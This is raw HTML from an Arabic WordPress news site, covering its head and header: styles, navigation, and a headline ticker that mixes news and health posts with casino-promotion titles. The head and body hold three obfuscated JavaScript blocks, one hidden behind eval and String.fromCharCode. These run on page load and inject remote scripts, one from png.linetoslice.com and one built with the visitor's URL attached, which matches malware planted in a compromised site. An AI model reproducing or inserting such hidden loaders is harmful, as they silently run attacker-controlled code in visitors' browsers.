_0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-5330 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">25 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
